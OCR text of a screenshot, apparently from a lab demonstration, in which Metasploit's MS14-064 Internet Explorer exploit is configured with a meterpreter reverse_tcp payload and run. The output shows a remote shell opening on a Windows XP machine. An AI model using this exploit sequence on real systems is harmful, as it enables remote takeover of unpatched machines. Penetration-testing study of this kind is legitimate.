 Kali-Linux-2020.4-vmware-amd64
[Cob...
Host...
root...
dot...
11:00 AM
root@kali: ~
File Actions Edit View Help
root@kali: ~/D...obaltstrike4.0
root@kali: ~/D...obaltstrike4.0
root@kali: ~
0 exploit/windows/browser/ms14_064_ole_code_execution 2014-11-13 good No M
S14-064 Microsoft Internet Explorer Windows OLE Automation Array Remote Code Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/
browser/ms14_064_ole_code_execution
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/browser/ms14_064_ole_code_execution) > set payload windows/meterprete
r/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(windows/browser/ms14_064_ole_code_execution) > set srvhost 192.168.2.153
srvhost => 192.168.2.153
msf6 exploit(windows/browser/ms14_064_ole_code_execution) > set srvport 6666
srvport => 6666
msf6 exploit(windows/browser/ms14_064_ole_code_execution) > set lhost 192.168.2.153
lhost => 192.168.2.153
msf6 exploit(windows/browser/ms14_064_ole_code_execution) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.2.153:4444
[*] Using URL: http://192.168.2.153:6666/Sixcra
[*] Server started.
msf6 exploit(windows/browser/ms14_064_ole_code_execution) > [*] 192.168.2.142 ms14_064_
ole_code_execution - Gathering target information for 192.168.2.142
[*] 192.168.2.142 ms14_064_ole_code_execution - Sending HTML response to 192.168.2.142
[*] 192.168.2.142 ms14_064_ole_code_execution - Sending exploit...
[*] 192.168.2.142 ms14_064_ole_code_execution - Sending VBS stager
[*] Sending stage (175174 bytes) to 192.168.2.142
[*] Meterpreter session 1 opened (192.168.2.153:4444 → 192.168.2.142:1104) at 2020-12-16
10:59:37 -0500
msf6 exploit(windows/browser/ms14_064_ole_code_execution) >
Windows XP Professional
百度一下，你就知道 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
http://192.168.2.153/baidu
转到 链接
新闻 hao123 地图 视频 贴吧 登录 设置 更多产品
Bai du 百度
百度一下
关于百度 About Baidu
©2018 Baidu 使用百度前必读 京ICP证030173号
潇湘信安
完毕
Internet